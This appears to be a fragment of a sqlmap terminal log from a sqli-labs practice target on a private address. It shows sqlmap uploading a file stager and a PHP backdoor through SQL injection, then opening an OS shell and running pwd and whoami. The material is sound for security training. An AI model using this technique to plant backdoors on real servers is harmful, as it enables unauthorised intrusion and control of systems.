 which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[17:03:57] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-defaul
t, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /www/admin/www.liangc.com_80/wwwroot/sqli-labs
[17:04:26] [WARNING] unable to automatically parse any web server path
[17:04:26] [INFO] trying to upload the file stager on '/www/admin/www.liangc.com_80/wwwroot/sqli-labs/' via LIMIT 'LINES TERMINATED BY' method
[17:04:26] [INFO] the file stager has been successfully uploaded on '/www/admin/www.liangc.com_80/wwwroot/sqli-labs/' - http://192.168.204.137:8002/tmpuqbez.p
hp
[17:04:26] [INFO] the backdoor has been successfully uploaded on '/www/admin/www.liangc.com_80/wwwroot/sqli-labs/' - http://192.168.204.137:8002/tmpbllmx.php
[17:04:26] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> pwd
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: '/www/admin/www.liangc.com_80/wwwroot/sqli-labs'
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'www'